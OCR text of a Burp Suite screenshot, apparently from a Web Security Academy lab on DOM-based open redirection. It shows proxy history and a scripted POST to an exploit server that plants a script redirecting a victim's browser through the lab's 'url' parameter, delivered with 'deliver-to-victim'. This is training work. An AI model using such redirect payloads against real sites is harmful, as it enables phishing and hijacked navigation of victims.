 4 5 6 7 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to TJC [single user license] Fri Sep 02, 05:01
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Flow
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
18 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=y3lpnkp9k... 05:01:20 2 Se... 8080
17 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=L7701hl03... 05:01:17 2 Se... 8080
16 https://exploit-0aab00fa0334e... GET / 200 5405 HTML Exploit Server: DOM-bas... ✓ 34.246.129.62 05:01:16 2 Se... 8080
15 https://exploit-0aab00fa0334e... GET /deliver-to-victim 302 187 ✓ 34.246.129.62 05:01:14 2 Se... 8080
14 https://exploit-0aab00fa0334e... POST / ✓ 302 122 ✓ 34.246.129.62 05:01:13 2 Se... 8080
13 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=SX0H2zL1... 05:01:12 2 Se... 8080
12 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=IItdYACTH... 05:00:45 2 Se... 8080
11 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=ztYx8FqqZ... 05:00:42 2 Se... 8080
10 https://exploit-0aab00fa0334e... GET / 200 5406 HTML Exploit Server: DOM-bas... ✓ 34.246.129.62 05:00:40 2 Se... 8080
9 https://exploit-0aab00fa0334e... GET /deliver-to-victim 302 187 ✓ 34.246.129.62 05:00:39 2 Se... 8080
8 https://exploit-0aab00fa0334e... POST / ✓ 302 122 ✓ 34.246.129.62 05:00:38 2 Se... 8080
7 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=XOjix3x0Ji... 05:00:36 2 Se... 8080
6 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=l6AYRzEVr... 05:00:13 2 Se... 8080
5 https://0ac700f20391e7f0c0f62... GET / 200 8215 HTML &#68;&#79;&#77;&#45;... ✓ 79.125.84.16 session=1K534hGo... 05:00:10 2 Se... 8080
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: exploit-0aab00fa0334e7c6c057204e01c400f5.web-security-academy.net
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 399
8 Content-Type: application/x-www-form-urlencoded
9
10 urlIsHttps=on&responseFile=%2Fexploit&responseHead=
HTTP%2F1.1+200+OK%0D%0AContent-Type%3A+text%2Fhtml%3B+charset%3Dutf-8&responseBody=
%3Cscript%3Elocation+%3D+%22https%3A%2F%2F0ac700f20391e7f0c0f62056009f0007.web-security-academy.net%2Fpost%3Fpos
tId%3D10%26url%3Dhttps%3A%2F%2Fexploit-0 3C
%2Fscript%3E&formAction=DELIVER_TO_VICTI
<script>location = "https://0ac700f20391e7f0c0f62056009f0007.web-security-academ
y.net/post?postId=10&url=https://exploit-0aab00fa0334e7c6c057204e01c400f5.web-se
curity-academy.net/exploit"</script>
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /deliver-to-victim
3 Server: Academy Exploit Server
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR
Search... 0 matches
Search... 0 matches